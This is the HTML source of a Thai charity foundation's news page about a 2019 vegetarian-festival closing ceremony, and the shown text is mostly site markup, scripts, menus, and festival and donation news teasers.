

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=688:2562-2-08&catid=28&Itemid=110
body_size: 22028
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-110 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="พิธีส่งเทพเจ้า" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>การประกอบพิธีส่งเทพเจ้าและเทพยดาปิดมณฑลพิธีเทศกาลกินเจ ประจำปี 2562</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://pohtecktung.org/index.php?option=com_search&amp;view=article&amp;id=688:2562-2-08&amp;catid=28&amp;Itemid=110&amp;format=opensearch" rel="search" title="ค้นหา มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6b97e3c165a56c022745fb4cb49ffaac","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="110" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
